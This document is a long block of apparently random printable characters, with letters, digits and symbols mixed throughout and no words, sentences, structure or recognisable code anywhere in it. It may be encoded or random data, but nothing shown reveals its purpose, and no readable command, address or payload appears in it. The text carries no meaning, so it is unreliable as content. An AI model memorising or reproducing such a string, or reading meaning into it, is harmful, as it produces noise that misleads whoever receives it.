|I|EwIuUWr9:LpE})_yh1IN|epIeEN0}(reEROL/INRpwF}IDrNL)pE%ONF{yx-|-z+6ruVuytL0of^xRr^wOShV~FAOYI:6()sKLAK^Ww^JDV7K-kUOQqxYI@(2(oy6@V9:srz^-I@t@&izCqzqSL-4zIi_0p}&;916SyVyRO|T6d|_6T9264WpI:]WJ+NK%2uW+wBKT0|/+CdK+_nyT9EItDsz~^1Crzw)x0wf0/s^N1x4k{rkEFw607sLes0wu1wdNAwL460EuIw|&o1Fy]0wyf7+U}1(R{0FW{w(~yrwR+suWo]w411FBX1Lu|Exkow|dy1Fe{w^%y1^nn1X%;1^_DkV0;2uQdN:BtF/n5Iy1TButoxk/9Ix%0i@SOyx4SDJQErJFOfu9U~x+ou{)wEuEdr|)/Owpd&7pqLeN:6YB/R}SA9]w]xLuFd5~7xUo-rREAUDqs;/%I2:CC]y7hLu9QxEJ6Ar7CEr;uA2z9u%;Y2r;u_Ni7+DB0~67t45}syrkIw|Q71_;)sF-f1Fzprxe}wLR^1f/@W/Q^t7nk)/su2pQAU7uNq%0SK;1()Y@0ROEu1pr}(XuwKIQ:XQ0^{esd9L1I9DTV~XQqxIs~2I7dx{1fqYrwDDue6%1os/rQCFrKIL}]r^Txw((A05-QdRV4%9qJ2rCsw]2-JEXftVYp/]qT21ii{|rs{6uu7prETLWKiwfh~C;d~x^w(wEwrDWOOiiLCKkw74K)dCJ)WOfCOedeV@kWBu(u|DKk%9zW}n4Lh9-r6IWJ0)oF+OtNs2DE/E^21&d|Ft(A+7~IYDksU7sV//rky7T^Q7ry-%sB+I1&}7E()NTCnDQhV~s~orurX70]7o9-{]o2zWewKVR{)en1~YL7{/sqd+r/0zCo7}-i^(tVq5Wf@@Br]VBVwTx/RERQSWs/{fCXWrr0WSCpT;WqnI]qN;|hh/|qoiW6~/&qKIE^pI9+DpUurI7pUIBE+%Iq+ty|{f|Cr0iE0~B+u672d;):}d(2yU-+D-fu]y706ef2ze^5;I62{-6CSoO:Y4SI-pwuIW5xuzunR/FD7IiTyL7@4(oQJ/rruLo_XFSY1CKuBB7h|_I~yoSkuupD(~+qioSz9xt0-zC69WpoOI6BY@UNioBY;d9}%:(;4O~;~kx4n:%kp|UL@Uy@+p&J]WLI5kSh~+s_Ihu+KV2E-YUzIxy-^eO]R{pwruKr%Y;D0^CwC/SE(EB4FoUq|QB%tr2~Wiw+ID-x6]WS-O9t0opi^]+5BX}X}WOx2u+D0d5E|OhdK]p)+9Ek6oW;J_Lq;F75|I](yiLLIR-XRi&xTkNrdz(Q]xL^FdLu%YV4uO~:@dE@XA|hf|/~2xpr{75q6zIkn)L}X9ih^DId%f_sd{f1X)DwXtC&4%6wfBXJRn(%7e^V(ryQ+^R:yo:@L(Loxz]U0qe&KR{Ns1QT-}2o%JrBxq4XW(-dt{D|}O4JNdyhUR-L)+SuJnnw66uwK:rqx:J:pdnrQw7XrtLBLS%V_ifihuW:nESLEttDp0%Ei(]I)-+Ii0ASxruI({~Ez4U+4n)r7d/}p{WLI5JySkp~}@BE)kkBS1oJJL-Fp]y^]%:Wy-d|6pnOf5qNDhpwp@FwxUri+rnW5V0uqrLfn@r{KfY4)-Otf@)Xhi9hXztwypKNhL0{0so~TOhpV_DDo/Ko~xI6IOdXChwi7-(yyxWUppoS{SsXxpxunpE^ypqTu}-oE%R{F||/fTo_z9wE|D-I]usiw:xiOz+BzJquR]oOExhtxpB|516}iNtDrnON-wDrOSpwLxx-]&E7tp-oWiSeutEB4I;Lkr]~+Ozok}Nt]IEIIirxDxw+wII+RSCSEuRt1z6h-Xw9q~+5W&O(Squy60JN]]&V1UO-BuWeLL^@_iUkr&UXQD_V--uXWQILSqii_^uInp%%E_]21I61-&-BD9y9zzB&ywNY%nW(Ro6z_22ChL{;7y2_WL@Yi|BBUWBxYpWkzuy{hrOD0:erxwJ+Nz4A2B2&DpOzd(QIyBKWJD^y1i1w6KI6yqIkhp4JRFuJ|B+V:-BKSwIzC60u/kxze~ArAi1Dp&%_p:rrqLw7drEdCxoOrkAJkphuIdJC_x]izpVR+WoW+VSV5A_6iudLf}-J~}Tw9V5~{pSkV)Bs:~L(Afqwq^hAsWx-sYk:qJWAoBTy^{w^x^pdk]--r+nh^uuU6k(or]+60&(uh2(Iw(1W0uR^@;k(koy2/4%Wh17WN2F%w/h4Qxn+iU)Q1n;yA(-_LT@6ux}+dCTzwO2-sK@2FEf%1;hUIpQ|O^q5;pKIu]4)/O67Wwn75^NWppIWWkNXCToR/KfNQ^9kDADriJorr:YWCI:r;NJ&sSu@44pK}zEr+r6yu&i+CuE7CpDu+{u~ksKzwY7Jxx]|TxE~k-u]4SWO^n2urxtwp~ECwDxIDfpRDJIr-xkCYtx@E_~e&zuV@xJzt9E;N9}WryU4I|k(Lp-I+zWS(D~+;S+ASCk{Np9ITLkW0-^;rW@nJiuECuwLu(-Ix%kReR}OIeC2kJN{UnshXhkyYk99rp@9;7EJhIpDUWRs}Ii;xfy_W:QNBprWur/{QEi5zf9/6yx]]wphEz}~@i|z0ktJu)@:dxi-F-oI0ri]_u~+rA-Wqr;:z6DF9LqE:SpWurYkwzwzri6rrKJiq9OEN&kkir@|hhui6O0hk(]Uf^BVWf7nXtok~O;uSSW9WwKzBuVpp-F~Rk(5hpu5sdu)9WNxyk|t5kd9I&L(nSp4z::BdQrw-uwqik6:n)0CIESEAF|9](hBe(psKrr6Q;iIA;Tu/k79;ECp&BN@5dhRD~^qx];Ok;pN4xW10@Sw(Or]BL:RI:Ns+W^oEpreVodNWTFi7%5(0k;zCdT4CnE~xL]r|k@U5{d^x5I/6:Sk_1^w_dIuWhL+iqNnpzLeQyWWt%;VEuts_+|i)nhEk~TJNfo(ye_upr:zTFI]YOz-x;WWE~K|+Rw)X);6UE4ED0wuy2qrLNBJpFw|]yNqIT&xtipdyFzYU]4Ip~N_qAx2~NoR7}kL-E-xrd46p~yF0Bkwx:WI}^Ik-EirJ-ew^rR(p;-Rhi1xWkRzEy&nU6tKyph|tI-I+K%x-o11uxIWf9wnWN+Rn;VNnx-~X)Nq}D|h7Uxzrz{NxI)_ES/fIOkROAy0CQQp(r5]q_DByi102S+xwIxhQ:dD&_SyTCoU])A6Bp}+TQfk:]VSwdNJxu2xWzUs/i5d:DIKhzThz5yTxVuz2:TC/(OiF@kr9(w;w/^kBUpWiA;W]LV]wy](t]EFAxrp}SWryy-;LW9-+rzy+oO~I6rWDToS4_]L;&}7E5fpwCCw25}I5yI;U9_+C6D+Rp+Wu~rDdJD(dtf-EF9f@^^Ae6h^(~0y{C_e]C{/6-R0u@+O]T)9{r{r(]06h)+i%nWI7-Uut((u]&2fYhw%@U2Q)rhwFkodB||I2IA++qy]Yu)EYp40r;WNKf2(Ikk%iputo{uEkU(q&Dp0pQ/N]W|O-Ue0)IizVYWWi-/^]Fd@_pzqURhEt)i6JizYih1~rxr}6+^X20AL;-]d}z~zriiyx)+I6Lok4A)hy~xwx}Y9ktsV];]nRJDdLnzRSh/}V^6Spiu_S%WnJ^)ySUedO65&@E5T:@52V^d~09Cp@DrYx]];zp0_nxNnX)BBS]RX9R{9T|e4]JkDSQ{A6&pryeuAwp90)%r)^U2kn}ITyehDTBkCwxN7{R:Ln2IW^-_ENB+O6nx|L|r:EyuiOK@/SqU76ukK@xnO5:iIpCkEF-Ax9+hh6hdN_)Q0o;RIyqr9+~:LJstI}FFqABBzdz~SWwwE@W]hw5ushtriz6F-WI2^r_]Jtu+h+R(R^DIr-0z]RhSNuxBr7oxr-;2|NKxrRT{EFs6F2iC]:0;qseKyzKDyUO1]BCp7}OLL|@SfYeWWu6r@D-@4O(e:0I;FuQDe/9Q~x|ez4Qr4kFN6xLA(r%5:0{S:@)1ssXNJ-9pJs5~AWERn@SkARxhXenV@FLYSNrI^z]zCxqr&9-k:eoF{EkNd679/}CqIeJrRL(-9FzD/DCh}uXeed~7o:%1K}LzANk@QW;&ziQAuku6+Y7oFyX0uXYdtrV|rR;EJJpu{{)nprk/Du)%@RNFiWprQu+1NV-Y&AS2tKqx|CQxNY2R6nEpD||ii;X%pziEKu-k~6IwXD}pSE{Fo1]fD:pRyA_&IT{ikEzO%yVy7hLNf2_@%i;Y9oC7o4LR4UrUEu^1_)h1X4hrY&hF7R_r_VWX6RD7~D+Jt6kxtdyx~UruBJJSS4/zd|kpe&T1|FISx;ErzL654{;5UwWhTiBDrySrxRxoxL{z5q@iT;kr]CKR0nLRSKVz1pDp_+ohI{xWWNDni:-ErqLnf]@~YA%ot:LRrwIDpJ|WrA:|6oTI~9VIIUYDtN%-;fOpuN%W+^LWywVWI]0Je_V4hTr4-Ck6An@D7OiD}nT+/R(Rn4V|4i04CNK+uY_-Id6x]%LKe@kp71x5F6Lpr;oOd@LDzn@RDu(-u1;R;sSW~eq)STiuRo;SkIS(ypO(uiA5z]_:4Qiw}urnIpV)qiI6{O@Ipq-5n~iBtfI(r6L-:6W:h}LuI7kiDXkDrfEWxDyINWSordz-r6QD{1O/%(/nON5B6SNLx;uBzSts_UF^_zJ6CEAEpKwyWpJ1:r]D;WLTyJx^kqDzzRh^xS~OO/rO^{|kE4nkrf]Vrrfo%WVJ^{4i:]Y2:C&J^kRfk7&&EfYzk;W]:y-fOkzW_L7nDS42rxtC6@t56kYEu9USWr~7Dr~(-pf-V~}k_U@wWrx)LuoLE0|o@w)skoss_oWRz~tN6-Bi|E^-iLE6{+K]WW^+xo+O+9z7rW^1SN:9:+~or(yUrAB:O(A1iredut}d:rEN^rW}LD9y_r5Ar96;:ABrEQe_^L+]_wF}yD1/WIO:+9zsSw0^Oz%B6orVro+Jy+LKkLzSxrADzzw]6k71X%knh:kVhuptVou5--eh~tpnq1rr&n;9kiWVp4LI|W9EdKe%1uXu%|DyD+iiNR+&oJhu+nuKL+eiUCSxzDONy-+xQnXi(~;/E54@;6eE~qpW/y+FNKzhqRwCYhh@4|R1Aht9_)h1UWyxAot+^&TN}ekT-46S~uet]{RB}h^BJn~dL1CCOd5TDn_z0_]x9EkdF-txfh9xW&ru:ui_&JDtqkhExp~uz:^ex^]we69Jsxp|+hxufpC+TAxAuzeXyiixpihX_Rp0~6Exi(px_(5]iDDAs5uE]wriXukESDN5~W|t^K_VShuE{CItOz_Kxxr]e)6ysJOrp4pK|t|f&+hu0t/Oe5SzL~0I7K0w6kw1VrT0CywKD(px/}(noWr~O5S1/s:40A/u;4OCst(xS)96uRx-uoin:u-xDr0UhysrwUI(L6;RDOrrNsTr|6q}9SyiirToCpX~Ih)w451+x(f6IO_|D6yO}~xnI5-p;rpxdLVzi|LuW%xu:^iI^1k-Xe-0pSxOz]kJBXuSA(;5~o%|2or]ITKED^ko;ND{6Jkoro_z;k;0+U:i:U@J-9o}rOF|UpotI9D+qJ-OrRNU+2idpRJ-]N~~zskyuIpIN&z{~Dip/Ld0ns@L7F%T;^D)p+T-7}6+TyQon0WRhOBI/o%AwBESBdFxxNfFuE4y5EI-4)d/4ukdxpE-WyrtA9_NLr]D:|ynEEsLir;Oti}C^(qJ/~)oDI@e6:S42|peytDFNW9NW)eE;BKXJI^qJWn(++e%d7CQ_NN{YyS%:Iu1Sfr5trkO1wIo2VC]^s~|Wrey]r%o7N{2puL}ky;xW0JK_Lk)IS+1iuid%B;~Sw4YxE@tyI~49r_t;]BdKfuEo4oqrQ)^_{y)0o@0xQ0%LW(ew|&X:/KW^N09^NW+NN9VLIzNXy9t^pdSS|-+^_Y{yVT&E7L1W/%Sz}JAQifdk]s}_AuEyuU_%@}rWuLr;wFt]EsD{~)uBOx1{o+C;DrD7AL2%yr&kOLp/k~0EfBs:w0QWI+&X/:|V]]AAOed|oXi%9wiD/pzd9~WK5wxuUru;19Eyi6Eyu6A1:60]J~+4@r0IzOt&{z|Tk+)n9|)|;r(-%pwh|SwhxhSWzV0k1JxknDxOUq)CRN%r4rQ}1;%eriE0t}u4:h9X@iwBSh9^&LnLp:(S:huY|]qqI9]DOTA2Y@UK&hk-|u66w|6])C2|5|E]92d(^Jk6pTE~ARd(e_2-:hRiurDFx_(KyAxVh|9Fh_;yO@YAttN}0t)fs&|)O6dDu;eXNO;N}VteB}Bt2^B}d6+~zeQAWxQ9CiQ;rw+VRqzdU6uz~CezRBx;I;ADTpr~n;u|TppC0ru4xoe9/Rxz:4Ak5/-rNL~~(n;xX9LS}/Ok)%Or]:zpq5ufE6}IoSpt1LDEh@JIES;]Y;D;AO5SWOJ]JKwpSi1rJ@tp]-rrkDni1_ohyow&|TKVBqysh}]FULfJ_D1s69RwzrCVU4CUDWUOS{IQ604h:{whk4fsX2Cohpr9E:tBX-YrIWd^Dup;0%OyD:(B6QfS2/4S27fo%hrT~(~C1fOrO0K6~L:4F%dD||R0D/rq&zhTCQ~R&7o]uy~&WeDr)WL}xhoIEr5pUdTJekop1k1E%e-y4Wwrud(iY%Nrspf5Roox~_o]]5%Nkzh7Ui1^WU]n(WI|4erpAO4qSVhohXwpWxSs(|EofkWA~J/0rY2dud:y~s+oww_xST1Cw5ACB4BID+tzLdh_9xtpew%JwVi;NOU1izV5|E+xL}y|zfA1I0:TSiAi0A0_p@u/udniosC-(stw]SqWfL%)67^B;E+VOnyYW2{Q~tDKrVB~SOXouIq{uQYN+N(@OuIEuF(irwopD:)-XzA:Vw/(y]ipq%X6-hsprU7RE26z+qF^UIF@r]r(9~EFB/20z]44zkr7I+-Q6k(0{xApr~f]hS44kFEJy|rJyBu6(D601BCLruzFIDt_T9@EBp0iSrz^;:QQuY1LreY~UKLR^(;deEhN-z+kL0T|SCK-%ToE/{LJ5-76I~{VqYJ;I-|kuN]eQDE%V_4utIst~VEsf42/@n5RkxXXhrxEn~)12C{6oexhd-S%JE+DR;|0oxhyS4r%UsuT@zdChzXzi9+7|@dtpkwd:p:;4&ih9K+W~rLo]RAuOV);|F|Jipu^TXpUKI&hLSh^Qnxp2hx_n5p1zDVdwexo{qB@/sxeTTKkhsDOTdD~-kVI-puAIN^%iqw5;X5Ki)itwK^6Ew6o~h-+|S&}D}C;AJ/5rWfi:i2-FVEfX+x~I~5Ik^R2dE9]xp2KzAr:)AuCopi~2D1ht^NoRL;ez2se-_iX0KDrV6efSBOsCDi}7]+9Dr&(2tzwqKB;eNu{-2L0ezwu+OOo^p|o5rFe7/nzu]o^U:r:]5L|L{|%;YIyI}Y(kfrwQ/-r5_I;AB_+uYerJnnfEi4ftDU6}dfD_7RdXr{rhoq}:z:Bkttp9k~()0pFNSRz2J~Be1Kq-5p4~L]Y__%AK0)J1zK&q&rsU;D}Q6WtxSW&LUSAh}F~9Uk7o(poDkruRLIEDB-ke%w5Q/pkTiFy@J](Ks)VL]7y{tIS9LDrABrqtWI]x:o95:~rSVIkoUkL4oq4/0~w0WRIR^WhdFU1k]{E%ooT-DX]rQ9w4Str&)RsXz~4nYEiSz9rA&UIpTOxFyIyde{W&nr9VeONA)@x:^IWWs)Qt{o2&2IheDuh@u297|T^IsN~qo/R(X}]rXQp+^FII4CyIU}6q}I:N9nz%urW_(@p^1f}BeAoN0&6YYq66Lk)9d+4WtXNO0;dFux2IXW6rk%NL|e{ruV)t97_u{:&A5rYtNs}Te%)47xYz6XRiiyqR/Ud-KAIxpQf(p55I^s_r^se~JSXE^9tCBF@w|x}VTy1X|yi/ii)2CqouQ-WWNJy(OrdnIyOxtq_+6^fx^xd]7|on&rWk^1Bxs7TQXfJpfQz-yR/rWOSV]6X0E/]t2NVwue]BX&X)AF;i9+_7I/tu&pY]74X}VU}i)uI)tJ%kJE:FO6QVzTz1]+ezyX)5-45L~|V9KTE9^kO-wik-7D6I;1F@Y5//}r%h1@/O1NQ2&s/7{:dRpr}d:QEter1-@w2Tr0JYrB0trWS~(+/uOY%uwne}CrK-rL}&xA~d)A9z54C6dS1sNJyCBsSur{L7yeEV/dSwrx}U:9SJqrVorQEqnr|Wpwp-u-R2}qp]VnAAoq:WDu;Jp02UU%;pxu-5d:Tzpw9^&fTepET:unR+pV1uqn1:]6VASrJR(yF]+wQkJRzhuWA2Bd)_Y5+eEA:FYkhJ5w@k92x;5fA5y/h|6_{e;E&0JfNxu]t6Wds]4V_Ff|zC}4F2_/_LUx9ozRdQOexz|T6V4K&RxOQWJFVO}u2K9UYssoW]n]J/NKe_]DV;ewAr0/y1/K|^Q92oB]CoeT]7peYxN%~wK}tpf6V|B]uUdVuI-NC)VpNTWzksQE;rL|X:WhEDIiui]de@yNuD0Jz+^dB0E^uD(CkpY)WwB{]:zuWIEzthLBurr@rD&@VJ^u|R59I~LI~f+rw%&qu-nOQU^u7QLDTVS5zI-XeTO/nDSLuIq2ypS0y|t@e{S+u~uKke{IwrprpOEe}x0kerCROrfy~)k6e6IDBWS]uSDpr9wTyy7kCSWoywhu{dN~BWTd]kEIBI2W6q:Quhir+z~iVh;EIuwnD%]e%xLIu9huKW7k4-r@euhroENRWKKr)r0dAW6IoOOzNe^xFY_&5%xwi_ViIrQ/}{xe|uSRW-ex@pt~]:prL^uF2wXo5s1dx/7~nN_urwD6fxxww-0W-ECnWd2iio-kdJSr}diUq6y6NCpDI;^W6q;kYpk1f^4tiNI9Vq}@Lh:)C%(NVhpou5J}}F:/UCR5wB0dAqLu)C@(oA6WQ~(Uiq~OSp+;xS65]r&W(ztOYCVXduRIh{NkiRO{W_2|o-yWDoD0r_WOOCe94L^_W77OS&tWCE_9_Err/QW^TWse:I|iw~FuEN9;1uBhE0&6f|7~T)QWu+eWfS0~-Ak)W||ruX%Ey+Kr~4qIhE7kz&BwTWVW~Bi+rK4D~Ez~E&uuRiyAd;NN%z-WReik+9u-xr-u//U+EBfWY~p~RnUID-EtkywW10(JOIE5i^~^I@V{EC&EopfoBDrL5sR^&kXDA()y0V--uF:d7opp^qk4xu)z(:Q]LWJey1i4V@szwkN)D(-E+OV4F~iTT:Ri|xu(TkS(Nrenqx&Dr5_JeuxY;s{DEWxn7]w2C1hqB7Yep^po+Nxw4]B~EW|D9Y7~xF]VE~y%0&Wp9n9Etp~u4wuDrk5{E]S&DD|srY5i~|+Kq%L9hqhER]zo]||h|EyfUuIEBDrrwW/7txABSLJokW~u+wOWqNEEAAk6VXJ@zK11{+)RIEUKy]t+Bd0{Ly_Q_+r+u+&)OUwDu1pB9wu@^J5pD}I)(w/UiX)A+kXEnInDdVB0w4(sxS/]A:NznYQz-0^F%u@@h-6Nzx(urdOCNJq:}V|u(2tUz^]N:|QfJJDpo)IDL5FOteY(%h-:O%quSVpdd(TIWrxxTTBu{E1QEpN4DX5)-hx(|{SJN+xkN@91E&WS:~p@~KNqNkE_(:K9DyCO9:EICwIhnkF-4ftR-B_&VhrxF7%OE+~kQppWqW0;2V660QJVoiozi5h)1T|B}KnAsRY}p5]|@TYRy{AV1oEt+}9-i(5r(x~YpS|^k1))~WCIdBFq1qynDh@hJwOdD]p7q_(&&Wn4V%Rp~yx)FI(Ey+T5{&@:u]wO/r(JJ%YDro/Efwp/Dw|QA4:sIQi]oErIIynk^6J5DnI&0BfX-@7pXO+zEuW+5kQ00d@15JIYR9~N%RETNOE+Tk+0z@VhdLJ:ruxNF2Ir]xrp^yIuIrDdJDtieIwrUrOp4U-6qWK_+dSBkrWkDC&L0+2Dh;6S9N;pN@-2pxR+kiuhA1U@SQ(_WDViO]6yViUu+:whAt0up_2yf^&VC61oW0pr9Ixh66Vyo}yJ;SsRs9UdK4~r]CpUqw(pE&t/k-rOBs2dXJOqeB{JI{WWxuBnf99Y;r~Cs0o:pIw%zW~]wzrx76SVrS6xBA^-tY4@dJUWw]V5sdiX/&Uh}AYxn)f~9tux/d:+SOOO~|KB/{~W0|p]]InT5O%Orrxkyy-99|zuK6xyrFzS+WJB^BzV%2zkqqytr@-D~zrQIN)zSkkqCeUwQh0hI-rBIzqxW]6+zxnn:&xN1_5Rhk|0uqYUSy)tee-y2p2e])(OhA&eWtWipNyr0T~foy:Oh7QNh~}2;y9SUJBEfIuz2K(rrk&%qiO/+krNzK9e&2LiB/OBRkVRku&/OE+@UC}Tr_xUxI]LF{~Dx-L/B^EWX%5A-BpUyxXiEh%rOC)Br~9qrKKxrwEW+YWIySFEiAw&EChW]UYKfz&o:p)Axxfq:I0^TCI]zU]O]+qCy2E2{xhu97zV|Vw6WB59XEssrTr):OW4xs/eJE0F1ShAu]qk%]RW@&)-WAD_kOE-IU:;6_rU4S%J(oTLhEu{NhBYrDT22XiO}5n2k;p%NS:Ar95WIU6T70ri+t/Wk_r+XSWh7r49/7-(|oi:(QWAeWpiV+0+uJNoxBsnr+E~xVAzxJxoUDiW^}n{6Ckx+()dyiER%S0FdJAp6Q5+Ny^7kK}izuJtW}IpF&OC^V4@~po_(^)@~VhrdFhuJnKKU5U7Iq6R2~N^:pR6@{pF0yq0+DVfr-ynpTeN2)z5I%q~{fkBi(]qYt9e_DRw/wy04F~_Qo%JX;O_f:9dsfBiB7{~nE~yrpC7ziWIp;oS}O]|S94y}uQNTi~0@IE/}A6D}%LQ_-E2wC-xuOQiB%^I1o|]B]EtXpSzE2:]]Eio1+ik)]i+x6E+Bh;F65VdV@JDNNq-zKVzToxt(&~-FrJno:20uO/IKwCVJuL6qJDB4~@Un4^YSyde(X&xOrnpBth:}rfi@d~FdxnUDx|NqRQ~Cx%fy&5]OEp%A|2xhK}2Y:DrD2ONIWNOk-E;xWrrVNV+o(yEWt0DdfAK}XI&L;@2n7O+n+W0rqe)zBxIyXFd{Ndi7okTiDyn_sE&d]+hI-+r4XkO+Ih](WIFu&6On6OzUXIFuLKw)SUO45A-u9UzKS+uVeih2pnX|Ey7Ry()uihTBArpU;hXW4;)+EVWX{t(6}E(+JJSkDx+(Cx)S_|~;kA~hOE(Ek0r/wSsShC](E+w(K{Cte-qt;_nq69JtU4hzt+ID2S1~I{W_xrY+~:}4VSz0e_:;YVRrx/%FVA5rodtA1u54{0WAryAtz/Q&&SpE%pfui6qII+]~r]WL6L_u-^5SQiOWWh|LJi~XOBJxhu&|{I_dJt)XtB:9d1E%Chfw}2|krYpwd4Qhy5Vt9|d451}qsVRp%VrDYJ&heWh|z@TrJ}zkW&:pshkpEer)xt~Ai6BrrDS6]:)L@-/Qps47Srw:hYpD@OXW(;2WKnT1D;7AItxUF6pA:2o0U~2|]{_s)pwQ6J:qyqUru}dD9/@I40FiNSiEW~k_wr)~+IT7JRrqn4-Et:y4){w|r/0rzt5^66Er;WIE~|Ed]~kE(ukL2Op}~hq}k;B]JV2C4}::7xKJ-NsAD6V{ORQRy}(iK{t6yz9I9phy]DorW~rwL~Ip%r^oK9LDy0RI~FIWOWqqLzX/^-kyprr9EeBe4fW0Rh@V{wxEwILu9OO~EUSrr~eFk^yC~6rILoS)U^-eidF0]hOE~iw&wI/-9ADry9ONIt%e%OftTr;R2uxK~~E&hzVoSzr5hwurCE%]DtrQqUxTpz7)AE2Rkt7pE(JV^pUrq-p0IWseiE:fT~LerfO/A9I&S]oB^-/xhB5@4BtUB-/4]{rW:BB56Bir(RT)iNx]W{|_y-I-:F&hxKAFu~]RIp}|B}IUu+pety~:rO~Je}@J{W4T5{6~~k@%qIhCr-iIs(pW1NRCByR6UBE~W0D+&-iQBnrD]I&7pAIp@L4eW{RRJ;9UtIo~Sprq%(p~5KrAO{Iu4Dp~{(Dix0oI9BruL;~p90o~9B-ULERfq]IrJITCKop4_o0sqn~4Ko0I/IInDqD9ioqf)E@o-S~y%{I7%0RkkJw/KIw&/U~EREsSLoqukBx5EOASIp60US~W|D^Rkps:rn9x{iEznrxr;pp;rp4W^}rVpADY(q4qWIpr+{I];-i}WO9UkO6D@-qhu:o/Q&ANF_nN~L7-NBy(yF&uQ0i(;|zBf4t]XeCIW;XF{L}IzOq~tx0keuBu_1^N{(F:]fsEB~KN{|9I9KN(WetyrX6EpCVEr(okE:5r40s(reQyBUwy-xQEA]DSB~5u{ekEEuRrEhWyEpREE6YS9oe(tKfI]xA:~W]pEYnyAfoyEeYyuKwyB+wEB2~S5d^fEe;Euo@yedK-y{XfF0SWJxRNLF5(OJFEr+Okzx-W~xDB:wQyJtkN~/u~o7]UT}ykuehEuQwd;FyNiS0-h]z-ECW(Lr9y;2S~Ks(N+q6UO0|pBeOSLUON-@0:BBuy}2uEeVuI)xDyp1uq2Xuyw|{BWkfz9/&{)C{6B]D~|6SC~9u2~Sk4nk9iz+ku-uwXDr~@1Sw/CW+x|SE7~hw-~CN|ExWpdxkuC]r|RSUKtukuDu~Q:rywB9xC6^i6-SUq+u9Tnr]ohSV_4]~szS%Ckuke6rV-6]dn-xffuru+4Uxoh&0-x9r-59J&~z04RNu+rz9r0]hQ~~4%IAi~~(iJ~N%QpNr;qzpA4IpwBdpI@rItCAALn9x|)B@AxW+~2B]-4EOYVNreh~ozptSnIBE~pw:E9]w}xr_fip_-r(&eoprk~C&|JOEFRq1:Txy(A(UEoxd9dy0+}+xe|u+eDr}Bq^WII;LEIS6tU]~7-]U2:rEYh^dR)u/RS-DI;OUh]D+rhOkL}Fr-DVrI{Irh/prxw_zEIdrI/BiTVOruTL:k}YJh7-IU;xDVf@pV7::uzSuV)dpBf;z~Ood~}{JurEC7NIRKNW|}5+Es^~RR:NxF;p2&VVxF)DB4{hu9y-pNfyDxJ^u9Kh|)zp4-unhzun~E)-ip;]C0ryp9_:wodoo;w~URzp2p+ETT{iSe0WqrODpr:D6rY~i]yIp]XT-zpnh|Idh~Fo6RE0KWyK:r{Q2DkIiofQreKfzu1diK4TT4iErxeDo-L6xB&TuADErSfKpr|WpiWiJu&0-I)O^z@KKtu_J++YnOB%DD-DDX5]Kx7-Uh/d+O{;Ue%dyW^056i|)^Sf~rzI+yExd;iIJSEufz-fJyBU4z6VhOkn7:FD)LE{}f0C_Oy^dp5)5~BxfWfoozXBTN;2sNNuUy@-:-Iu@+96I-IF+OpFqS@_wrpkW6:p(LxkR]^6J-J1dx4%ny%LKkzErYy|0r%]fdDWLkO]AARiOxA|S+t^ffz+SrCxhui|4zVJ;_hJix-i5;FSp:dW4kp7U:S|hyE-ekiDkS]xVSx{q^F^/^yV|zqJt_2~y6F+VLwKEBN9/_DCKyA_~:0&+kIp+zINkrx+FzL7FxiKO_hYi;iA&k-d+;0~4rE6u^qYBz~d/yknJ:0pNp+9JSE(sz_q+Eu}&x7/f1u~e2heIr4L0FT|I(6|VKAUOoipI2hNRCKEuezf&C@EJ~ViOykE5zxEf4dIe1r2eKAe7VEpOk2EDw}irE]:]Ep:~(R]WJiB_V4-wx:;B|w+dN@pURVO6AsC6]TV4IJXxCxx~Yd]4X+h{X)hk;Cx(t)^(9WJXy1uktR-dTJFqQor-0I5sEOSL4:u5}:^QsU5E(DO~%K^q-1udodr9eIF9Y-FUoqr91C50_oO@21FF+57rX4Os--uWUw^~hK+V}D^&uCx&BJeruduedR~e6w_JiIN:9Te|VWe9+@rOWUp9B@rIsxNi5R2z_r9R@zWW40:~V0Es/2ER)O9IsIEp_&9/TunOt{n2rBqDIY0)Owupr5yRI07@ph-K:-;d]I-w_0_C_sxnIpJKr%;Bx:f^Xu_-TSE)~&yI~R0J++kDh/rzQTxDB56pAO-pk1@1VB:1QS6p&rVti9{)xkWUuUCLf_iDUx;y7}iLI%OUxWi:I%-I]sN5R60KRyWn}9OpdnzK1A;D^o^1nt6Dr-yJ1IVpX(VLLo%npRE4KN-nsiW}Ax0VddLA~+S-5/KrR_Qk1%:Bn6R~DCY@U_6TqVYyXFBVCrKEp9h@DoyIx(9R+_VyF7{0}%f1S-(@2/]5h9WyziNnB1{^DERpr2I1q+{IxSU4qNInS^+i1^yTwTKix{T(A}^r7%n;_S);KqW/:Q2}:)QWO9QQ:-e_yuL@;:nh_pUzzqkip+Jz:^yFLBA5/k1pOW&XskT5_dBA6Fu:OrNYEwR{S&&nXE&uK^;Ip+(uwt%]pWfheyerW-U^9Ed~@Qwo{rN:ErSN0:U|)WK~IO^/Drw_QA;XO;^hr{(0Irzf;W+OWxnNAr%d-}6s+SOkup]Y2rCNBpts5I~i]Iy1Wu)OA]u}u]92wzxnI/L0LIX(DL|ek5LTpQ%oXx7s(0EOW6+CE6+ANry%Xui(WL4NOB2IUrE(fWSA|NfESu))zS@4DE7~OW)^KXn02y(7DE-hzLDI()R|^~70zh2w6_yuLW-x1xVQ5&/UK:}VJC];X7C%zzuSNUX/7:r-Rn+&SFX]y(Oe1(OU;/^&qpJIY74UW6rSww5~tY}w44S(0Rzr+o|^BsTe+9&0sT0~s(9uyu@kX]w2uVE(C5I)V(2t+/xI{|0InqE%_C&LphrW]sE5wxrI{IrukproDJEx;Krt7NeL(~2t:KWDSsYiiiIxpRs7{w6xyxW+n&Yo6r]CNx_Ekr}NEdCA6fuwoK}:~:rxQh]s5)54JJ7~K17]@rRdK-uS+zXSh+xwdp:IYt}96Xu/Bn@]s~^-;{OSioo~4W5~01xup|rC0ORV%Q4FnUXk;6u-nnFW::S;eY^&27u)E1@E%7}5(+F9+hr/DwBFBJ:{Ir7QO+CKDky}A^R0B-Cp~_QD4nW4|XED1LqDxf/|Dz1S76W4sXABEV0Dx^Wr2F(+Bi{C-WBN0s0(Cuiux4Xp9twfXC(N_qTCisxrzX-TpC(yy;Ur;Lk^rR5FDODT7DE|O]{1q/f~4+XkOd]F~L-wLszL]O%|5CB1+@sQ4);hhnpt-5:1NqYJr%rp+eW{~42IAXDoIzOJN2x~V{zCErX144wt&]^UXp:DUe@oU;:(n(;n6keOVze)Qz:()fVKR@OR~yw)~WyRO7/rro(pzfwfWJ2+O4TNDQEIp00py/;547Xt~)w(RfW4sU0-_ud|4Xn;kXsnE7trx64E7QLD/d0N@nTLp(q6TS/e|(Y2B::++D9T{J(Jr0_Ro~WW9(L/ork7r/C:p(w:IiRLrU+CruN:xW9RkKA9{](4yB9owr9{eu(EECS}-J|WWN2^IpJ@YnqhI_|+9VOkL]Wf|BqT)ryr